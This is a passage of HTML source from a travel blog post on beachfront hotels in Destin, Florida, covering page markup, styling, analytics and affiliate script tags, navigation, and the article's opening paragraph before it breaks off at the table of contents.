    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #2",
    "alternateName": "Add widgets here to display them in the second column of the footer",
    "url": "https:\/\/trailfollow.com\/beautiful-beachfront-hotels-in-destin-florida"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #3",
    "alternateName": "Add widgets here to display them in the third column of the footer",
    "url": "https:\/\/trailfollow.com\/beautiful-beachfront-hotels-in-destin-florida"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Hamburger Widget Below",
    "alternateName": "Display widgets on below menu on menu hamburger",
    "url": "https:\/\/trailfollow.com\/beautiful-beachfront-hotels-in-destin-florida"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "5 Most Beautiful Beachfront Hotels In Destin Florida",
    "description": "Destin, Florida is one of the most popular tourist destinations in the United States, known for its stunning beaches and crystal-clear waters. If you&#8217;re planning a trip to this beautiful area, you&#8217;ll want to stay in one of the many beachfront hotels in Destin Florida. These hotels offer stunning views...",
    "datePublished": "2023-02-16",
    "datemodified": "2024-04-05",
    "mainEntityOfPage": "https:\/\/trailfollow.com\/beautiful-beachfront-hotels-in-destin-florida\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/trailfollow.com\/wp-content\/uploads\/2023\/02\/Beachfront-Hotels-in-Destin-Florida-.webp",
        "width": 960,
        "height": 640
    },
    "publisher": {
        "@type": "Organization",
        "name": "Trailfollow",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/trailfollow.com\/wp-content\/uploads\/2022\/09\/tc-logo-ex-smll.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-amelia",
        "name": "amelia"
    }
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://trailfollow.com/wp-content/uploads/2022/09/Trail-follow-favicon.png" sizes="32x32" />
<link rel="icon" href="https://trailfollow.com/wp-content/uploads/2022/09/Trail-follow-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trailfollow.com/wp-content/uploads/2022/09/Trail-follow-favicon.png" />
<meta name="msapplication-TileImage" content="https://trailfollow.com/wp-content/uploads/2022/09/Trail-follow-favicon.png" />
		<style type="text/css" id="wp-custom-css">
			input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    border: 1px solid;
}

div#wpcf7-f635-p185-o1 {
    text-align: center;
}

.cnt-bn {
    text-align: center;
}
.ad-tt {
    bottom: -17px;
}

#repond input, .wpcf7 input, .widget_wysija input {
    font-family: "Roboto";
    font-weight: 600;
}

.wpcf7-spinner {
    padding: 0;
    margin: 6px 12px;
    position: absolute;
    top: 1px;
    right: 35px;
}
.wpcf7 form.invalid .wpcf7-response-output{
    display: none;
}
.wpcf7-not-valid-tip {
	  font-family: "Roboto";
    color: #dc3232;
    font-size: 1em;
    font-weight: normal;
    display: block;
}
.wpcf7-not-valid-tip {
    font-family: "Roboto";
    color: #000000;
    font-size: 1em;
    font-weight: bold;
	  padding-bottom: 8px;
}
body, input{
    font-family: "Roboto";
}
a.social-media-item.socail_media__facebook {
    margin-left: 25px;
}

.main-navigation a, .penci-blog_list .penci-post-cat a, .button, .penci-ajax-more .penci-ajax-more-button, .penci-block-vc .penci-block__title, .penci-social-buttons .penci-social-share-text, .post-title-box .post-box-title, .penci-tags-links a, .penci-tags-links a  {
	text-transform: capitalize;
}
.wpb_wrapper p {
    margin-bottom: 8px;
}
.heading-top{
	position: relative;
}

.border-r img {
    border-radius: 15px;
}

.img-wd {
	max-width: 20%;
	float:left;
}

.txt-wd {
	max-width: 80%;
	float:left;
	padding-left: 3% !important;
}

@media (max-width: 767px) {
  .img-wd,
  .txt-wd {
    width: 100%;
  }
}

.name-sec {
	width: 91%;
	  position: absolute;
    display: flex;
    margin-top: -95px;
    margin-bottom: 30px;
    border-radius: 10px;
    background-color: #FFFFFFD4;
    padding: 10px;
    margin-left: 5px;
    margin-right: 5px;
    justify-content: space-between;
    align-items: center;
}
.name-sec p {
	margin: 0;
	font-size: 18px;
	color: #000;
}
@media only screen and (max-width:600px) {
 .rev-col {
   display: flex;
   flex-direction: column-reverse;
}
}

.icon-radius figure .vc_box_border_grey img{
border-radius: 60px;
	}
.image-large img{
	border-radius: 150px;
}



.round-image-img{
	border-radius: 15px!important; 
}
.btn-holi
{
	display: flex;
	justify-content: center;
}
.btn-holi > .button{
	line-height: 30px !important;
  padding: 0 10px !important;
  text-align: center !important;
  border-radius: 4px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PZ976TL594" type="f44587751ccaba0052afc29a-text/javascript"></script>
<script type="f44587751ccaba0052afc29a-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PZ976TL594');
</script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-243674974-1" type="f44587751ccaba0052afc29a-text/javascript"></script>
<script type="f44587751ccaba0052afc29a-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-243674974-1');
</script>
<meta name="verify-admitad" content="a8254ed0ce" />
<meta name='ir-site-verification-token' value='1223685562' />
<meta name="fo-verify" content="cf7672a8-64b9-4a4c-ab95-c5bfa0043730">
<meta name="verify-admitad" content="ae29eba3c4" />
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="f44587751ccaba0052afc29a-text/javascript"></script>
	
<script data-noptimize="1" data-cfasync="false" data-wpfc-render="false">
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://emrldtp.com/NDc5ODky.js?t=479892';
      document.head.appendChild(script);
  })();
</script>
<meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_preload_links wpr_desktop" /></head>

<body class="post-template-default single single-post postid-2772 single-format-standard custom-background wp-custom-logo group-blog header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar penci_dis_padding_bw sidebar-right penci-single-style-1 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<!-- <p style="margin-bottom: 0px; text-align: left; font-size: 10px; padding-left: 12%;">'Awin'</p> -->
<div data-rocket-location-hash="54257ff4dc2eb7aae68fa23eb5f11e06" id="page" class="site">
	<div data-rocket-location-hash="359dd5bdea0b319371f2c65ec40d00b4" class="site-header-wrapper"><header data-rocket-location-hash="8d0246d72aa97f2c131ab68ede2e55fb" id="masthead" class="site-header header--s10" data-height="100" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="penci-container-1170">
	
<div class="site-branding">
	
		<h2><a href="https://trailfollow.com/" class="custom-logo-link" rel="home"><img width="196" height="50" src="https://trailfollow.com/wp-content/uploads/2022/09/tc-logo-ex-smll.png" class="custom-logo" alt="Trailfollow" decoding="async" /></a></h2>
				</div><!-- .site-branding -->
	<div class="header__social-search">
	<div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>			<div class="header__search header__search_dis_bg" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://trailfollow.com/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

			<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/Trailfollow/" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/Trailfollow_" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/trailfollow_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/Trail_follow/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>						</div>
		</div>
	
</div>

	<nav id="site-navigation" class="main-navigation penci_disable_padding_menu penci_enable_line_menu pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-main-menu" class="menu"><li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-621"><a href="https://trailfollow.com/category/places-to-visit/" itemprop="url">Places To Visit</a>
<ul class="sub-menu">
	<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://trailfollow.com/category/places-to-visit/bars/" itemprop="url">Bars</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-623"><a href="https://trailfollow.com/category/places-to-visit/hotels/" itemprop="url">Hotels</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://trailfollow.com/category/places-to-visit/restaurants/" itemprop="url">Restaurants</a></li>
</ul>
</li>
<li id="menu-item-1257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://trailfollow.com/category/things-to-do/" itemprop="url">Things to do</a></li>
<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://trailfollow.com/category/travel-guide/" itemprop="url">Travel Guide</a></li>
<li id="menu-item-2574" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2574"><a href="https://trailfollow.com/category/booking/" itemprop="url">Booking</a></li>
</ul>
</nav><!-- #site-navigation -->
	</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div data-rocket-location-hash="fa7faf632fe8d332b487c025a9e465dc" class="penci-header-mobile_container">
        <button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="https://trailfollow.com/" class="custom-logo-link" rel="home"><img width="196" height="50" src="https://trailfollow.com/wp-content/uploads/2022/09/tc-logo-ex-smll.png" class="custom-logo" alt="Trailfollow" decoding="async" /></a></div>
									<div class="header__search-mobile header__search header__search_dis_bg" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://trailfollow.com/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-3"><div class="penci-loading-animation"></div></div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div data-rocket-location-hash="7e4268f4251f6bc16de4da8159526210" id="content" class="site-content">
	<div data-rocket-location-hash="7679f5203394c0f5292e86516c48b30d" id="primary" class="content-area">
		<main id="main" class="site-main" >
				<div class="penci-container">
		<div class="penci-container__content penci-con_sb2_sb1">
			<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
				<div class="theiaStickySidebar">
					<div class="penci-content-post noloaddisqus " data-url="https://trailfollow.com/beautiful-beachfront-hotels-in-destin-florida/" data-id="2772" data-title="">
					<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://trailfollow.com" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://trailfollow.com/category/places-to-visit/" itemprop="item"><span itemprop="name">Places To Visit</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://trailfollow.com/category/places-to-visit/hotels/" itemprop="item"><span itemprop="name">Hotels</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://trailfollow.com/beautiful-beachfront-hotels-in-destin-florida/" itemprop="item"><span itemprop="name">5 Most Beautiful Beachfront Hotels In Destin Florida</span></a><meta itemprop="position" content="4" /></li></ul></div>						<article id="post-2772" class="penci-single-artcontent noloaddisqus post-2772 post type-post status-publish format-standard has-post-thumbnail hentry category-hotels category-booking tag-florida tag-hotels penci-post-item">

							<header class="entry-header penci-entry-header penci-title-">
								<div class="penci-entry-categories"><span class="penci-cat-links"><a href="https://trailfollow.com/category/places-to-visit/hotels/">Hotels</a><a href="https://trailfollow.com/category/booking/">Booking</a></span></div><h1 class="entry-title penci-entry-title penci-title-">5 Most Beautiful Beachfront Hotels In Destin Florida</h1>
								<div class="entry-meta penci-entry-meta">
																	</div><!-- .entry-meta -->
								<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="2772" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftrailfollow.com%2Fbeautiful-beachfront-hotels-in-destin-florida%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=5%20Most%20Beautiful%20Beachfront%20Hotels%20In%20Destin%20Florida%20-%20https://trailfollow.com/beautiful-beachfront-hotels-in-destin-florida/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Ftrailfollow.com%2Fbeautiful-beachfront-hotels-in-destin-florida%2F&#038;media=https%3A%2F%2Ftrailfollow.com%2Fwp-content%2Fuploads%2F2023%2F02%2FBeachfront-Hotels-in-Destin-Florida-.webp&#038;description=5%20Most%20Beautiful%20Beachfront%20Hotels%20In%20Destin%20Florida"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftrailfollow.com%2Fbeautiful-beachfront-hotels-in-destin-florida%2F&#038;title=5%20Most%20Beautiful%20Beachfront%20Hotels%20In%20Destin%20Florida"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftrailfollow.com%2Fbeautiful-beachfront-hotels-in-destin-florida%2F&#038;name=5%20Most%20Beautiful%20Beachfront%20Hotels%20In%20Destin%20Florida"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Ftrailfollow.com%2Fbeautiful-beachfront-hotels-in-destin-florida%2F&#038;title=5%20Most%20Beautiful%20Beachfront%20Hotels%20In%20Destin%20Florida"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Ftrailfollow.com%2Fbeautiful-beachfront-hotels-in-destin-florida%2F&#038;text=5%20Most%20Beautiful%20Beachfront%20Hotels%20In%20Destin%20Florida"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>							</header><!-- .entry-header -->
							<div class="entry-media penci-entry-media"><div class="post-format-meta "><div class="post-image penci-standard-format"><img width="960" height="640" src="https://trailfollow.com/wp-content/uploads/2023/02/Beachfront-Hotels-in-Destin-Florida-.webp" class="attachment-penci-thumb-960-auto size-penci-thumb-960-auto wp-post-image" alt="Beachfront Hotels in Destin Florida" decoding="async" fetchpriority="high" srcset="https://trailfollow.com/wp-content/uploads/2023/02/Beachfront-Hotels-in-Destin-Florida-.webp 960w, https://trailfollow.com/wp-content/uploads/2023/02/Beachfront-Hotels-in-Destin-Florida--300x200.webp 300w, https://trailfollow.com/wp-content/uploads/2023/02/Beachfront-Hotels-in-Destin-Florida--768x512.webp 768w, https://trailfollow.com/wp-content/uploads/2023/02/Beachfront-Hotels-in-Destin-Florida--18x12.webp 18w, https://trailfollow.com/wp-content/uploads/2023/02/Beachfront-Hotels-in-Destin-Florida--480x320.webp 480w, https://trailfollow.com/wp-content/uploads/2023/02/Beachfront-Hotels-in-Destin-Florida--280x186.webp 280w, https://trailfollow.com/wp-content/uploads/2023/02/Beachfront-Hotels-in-Destin-Florida--600x400.webp 600w, https://trailfollow.com/wp-content/uploads/2023/02/Beachfront-Hotels-in-Destin-Florida--585x390.webp 585w, https://trailfollow.com/wp-content/uploads/2023/02/Beachfront-Hotels-in-Destin-Florida--150x100.webp 150w" sizes="(max-width: 960px) 100vw, 960px" /></div></div>	</div><div class="penci-entry-content entry-content">
	<p><span style="font-weight: 400;">Destin, Florida is one of the most popular tourist destinations in the United States, known for its stunning beaches and crystal-clear waters. If you&#8217;re planning a trip to this beautiful area, you&#8217;ll want to stay in one of the many beachfront hotels in Destin Florida. These hotels offer stunning views of the Gulf of Mexico and easy access to the area&#8217;s best attractions. Here are a few of the top beachfront hotels in Destin Florida.</span></p>
		<div class="web-stories-list alignnone has-archive-link is-view-type-circles is-style-default is-carousel" data-id="1">
			<div class="web-stories-list__inner-wrapper carousel-1" style="--ws-circle-size:100px">
									<div class="web-stories-list__carousel circles" data-id="carousel-1">
									<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://trailfollow.com/web-stories/europe-other-beer-festivals/">
					<img
						src="https://trailfollow.com/wp-content/uploads/2023/10/cropped-image.png"
						alt="Your guide to Europe’s other beer festivals"
						width="185"
						height="308"
													srcset="https://trailfollow.com/wp-content/uploads/2023/10/cropped-image.png 640w, https://trailfollow.com/wp-content/uploads/2023/10/cropped-image-225x300.png 225w, https://trailfollow.com/wp-content/uploads/2023/10/cropped-image-9x12.png 9w, https://trailfollow.com/wp-content/uploads/2023/10/cropped-image-300x400.png 300w, https://trailfollow.com/wp-content/uploads/2023/10/cropped-image-585x780.png 585w, https://trailfollow.com/wp-content/uploads/2023/10/cropped-image-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://trailfollow.com/web-stories/young-adventurers-are-shattering-barriers-embracing-their-curiosity-and-revolutionizing-the-travel-landscape-through-their-bold-exploration-and-adventurous-spirits/">
					<img
						src="https://trailfollow.com/wp-content/uploads/2023/07/cropped-Embarking-on-thrilling-escapades-pursuing-aspirations-exploring-new-horizons-indulging-in-distinctive-encounters-and-embracing-the-excitement-of-the-uncharted-1.webp"
						alt="Young adventurers are shattering barriers, embracing their curiosity, and revolutionizing the travel landscape through their bold exploration and adventurous spirits."
						width="185"
						height="308"
													srcset="https://trailfollow.com/wp-content/uploads/2023/07/cropped-Embarking-on-thrilling-escapades-pursuing-aspirations-exploring-new-horizons-indulging-in-distinctive-encounters-and-embracing-the-excitement-of-the-uncharted-1.webp 640w, https://trailfollow.com/wp-content/uploads/2023/07/cropped-Embarking-on-thrilling-escapades-pursuing-aspirations-exploring-new-horizons-indulging-in-distinctive-encounters-and-embracing-the-excitement-of-the-uncharted-1-225x300.webp 225w, https://trailfollow.com/wp-content/uploads/2023/07/cropped-Embarking-on-thrilling-escapades-pursuing-aspirations-exploring-new-horizons-indulging-in-distinctive-encounters-and-embracing-the-excitement-of-the-uncharted-1-9x12.webp 9w, https://trailfollow.com/wp-content/uploads/2023/07/cropped-Embarking-on-thrilling-escapades-pursuing-aspirations-exploring-new-horizons-indulging-in-distinctive-encounters-and-embracing-the-excitement-of-the-uncharted-1-300x400.webp 300w, https://trailfollow.com/wp-content/uploads/2023/07/cropped-Embarking-on-thrilling-escapades-pursuing-aspirations-exploring-new-horizons-indulging-in-distinctive-encounters-and-embracing-the-excitement-of-the-uncharted-1-585x780.webp 585w, https://trailfollow.com/wp-content/uploads/2023/07/cropped-Embarking-on-thrilling-escapades-pursuing-aspirations-exploring-new-horizons-indulging-in-distinctive-encounters-and-embracing-the-excitement-of-the-uncharted-1-150x200.webp 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://trailfollow.com/web-stories/must-visit-carnaby/">
					<img
						src="https://trailfollow.com/wp-content/uploads/2023/09/cropped-Carnaby-2023.webp"
						alt="Why you must visit the Carnaby area in London’s West End."
						width="185"
						height="308"
													srcset="https://trailfollow.com/wp-content/uploads/2023/09/cropped-Carnaby-2023.webp 640w, https://trailfollow.com/wp-content/uploads/2023/09/cropped-Carnaby-2023-225x300.webp 225w, https://trailfollow.com/wp-content/uploads/2023/09/cropped-Carnaby-2023-9x12.webp 9w, https://trailfollow.com/wp-content/uploads/2023/09/cropped-Carnaby-2023-300x400.webp 300w, https://trailfollow.com/wp-content/uploads/2023/09/cropped-Carnaby-2023-585x780.webp 585w, https://trailfollow.com/wp-content/uploads/2023/09/cropped-Carnaby-2023-150x200.webp 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://trailfollow.com/web-stories/cornwall-autumn-holiday-off-season/">
					<img
						src="https://trailfollow.com/wp-content/uploads/2023/10/cropped-image-30.png"
						alt="Why autumn is the best time to visit Cornwall"
						width="185"
						height="308"
													srcset="https://trailfollow.com/wp-content/uploads/2023/10/cropped-image-30.png 640w, https://trailfollow.com/wp-content/uploads/2023/10/cropped-image-30-225x300.png 225w, https://trailfollow.com/wp-content/uploads/2023/10/cropped-image-30-9x12.png 9w, https://trailfollow.com/wp-content/uploads/2023/10/cropped-image-30-300x400.png 300w, https://trailfollow.com/wp-content/uploads/2023/10/cropped-image-30-585x780.png 585w, https://trailfollow.com/wp-content/uploads/2023/10/cropped-image-30-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://trailfollow.com/web-stories/florida-keys-right-for-you/">
					<img
						src="https://trailfollow.com/wp-content/uploads/2023/09/cropped-image-42.png"
						alt="WHICH ISLAND IN THE FLORIDA KEYS IS RIGHT FOR YOU?"
						width="185"
						height="308"
													srcset="https://trailfollow.com/wp-content/uploads/2023/09/cropped-image-42.png 640w, https://trailfollow.com/wp-content/uploads/2023/09/cropped-image-42-225x300.png 225w, https://trailfollow.com/wp-content/uploads/2023/09/cropped-image-42-9x12.png 9w, https://trailfollow.com/wp-content/uploads/2023/09/cropped-image-42-300x400.png 300w, https://trailfollow.com/wp-content/uploads/2023/09/cropped-image-42-585x780.png 585w, https://trailfollow.com/wp-content/uploads/2023/09/cropped-image-42-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://trailfollow.com/web-stories/best-royal-attractions-london/">
					<img
						src="https://trailfollow.com/wp-content/uploads/2023/11/cropped-image-37.png"
						alt="Where to explore royal history in London"
						width="185"
						height="308"
													srcset="https://trailfollow.com/wp-content/uploads/2023/11/cropped-image-37.png 640w, https://trailfollow.com/wp-content/uploads/2023/11/cropped-image-37-225x300.png 225w, https://trailfollow.com/wp-content/uploads/2023/11/cropped-image-37-9x12.png 9w, https://trailfollow.com/wp-content/uploads/2023/11/cropped-image-37-300x400.png 300w, https://trailfollow.com/wp-content/uploads/2023/11/cropped-image-37-585x780.png 585w, https://trailfollow.com/wp-content/uploads/2023/11/cropped-image-37-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://trailfollow.com/web-stories/ultimate-london-travel-guide-2/">
					<img
						src="https://trailfollow.com/wp-content/uploads/2023/08/Food-Lovers-Journey-Through-Glasgow-convert.io_.webp"
						alt="Where to Eat in London"
						width="185"
						height="308"
													srcset="https://trailfollow.com/wp-content/uploads/2023/08/Food-Lovers-Journey-Through-Glasgow-convert.io_.webp 640w, https://trailfollow.com/wp-content/uploads/2023/08/Food-Lovers-Journey-Through-Glasgow-convert.io_-225x300.webp 225w, https://trailfollow.com/wp-content/uploads/2023/08/Food-Lovers-Journey-Through-Glasgow-convert.io_-9x12.webp 9w, https://trailfollow.com/wp-content/uploads/2023/08/Food-Lovers-Journey-Through-Glasgow-convert.io_-300x400.webp 300w, https://trailfollow.com/wp-content/uploads/2023/08/Food-Lovers-Journey-Through-Glasgow-convert.io_-585x780.webp 585w, https://trailfollow.com/wp-content/uploads/2023/08/Food-Lovers-Journey-Through-Glasgow-convert.io_-150x200.webp 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://trailfollow.com/web-stories/what-is-taylor-swifts-eras-tour-and-in-which-countries-will-it-take-place/">
					<img
						src="https://trailfollow.com/wp-content/uploads/2023/07/cropped-image-640x853.png"
						alt="What Is Taylor Swift&#8217;s Eras Tour And In which Countries Will It Take Place?"
						width="185"
						height="308"
													srcset="https://trailfollow.com/wp-content/uploads/2023/07/cropped-image.png 640w, https://trailfollow.com/wp-content/uploads/2023/07/cropped-image-225x300.png 225w, https://trailfollow.com/wp-content/uploads/2023/07/cropped-image-9x12.png 9w, https://trailfollow.com/wp-content/uploads/2023/07/cropped-image-300x400.png 300w, https://trailfollow.com/wp-content/uploads/2023/07/cropped-image-585x780.png 585w, https://trailfollow.com/wp-content/uploads/2023/07/cropped-image-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		
<div id="ez-toc-container" class="ez-toc-v2_0_78 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
